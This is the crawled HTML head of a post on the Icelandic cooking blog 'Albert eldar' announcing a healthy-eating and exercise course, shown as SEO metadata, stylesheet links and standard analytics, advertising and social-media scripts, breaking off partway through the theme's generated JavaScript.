

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/
body_size: 39862
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Betra líf með alvöru mat og aukinni hreyfingu - námskeið - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Betra líf með alvöru mat og aukinni hreyfingu - námskeið - Albert eldar" />
	<meta property="og:description" content="Næsta námskeið mánudaginn 11. september (ath. takmarkaður fjöldi). Vinsamlega sendið póst til að skrá ykkur: SENDA PÓST eða á albert.eiriksson@gmail.com  Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið . &#8212; NÆSTA NÁMSKEIÐ: LIFUM OG BORÐUM BETUR &#8212; . Það er nú kunnara en frá þurfi að segja að matur er fyrir öllu. Hins [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2022-10-26T19:48:51+00:00" />
	<meta property="article:modified_time" content="2023-09-10T08:24:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?fit=1276%2C1280&ssl=1" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/","url":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/","name":"Betra líf með alvöru mat og aukinni hreyfingu - námskeið - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#primaryimage"},"image":{"@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?fit=1276%2C1280&ssl=1","datePublished":"2022-10-26T19:48:51+00:00","dateModified":"2023-09-10T08:24:40+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?fit=1276%2C1280&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/10/IMG_5380.jpeg?fit=1276%2C1280&ssl=1","width":1276,"height":1280},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið Straumur athugasemda" href="https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/49268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2022%2F10%2F26%2Fbetra-lif-med-alvoru-mat-namskeid%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2022%2F10%2F26%2Fbetra-lif-med-alvoru-mat-namskeid%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
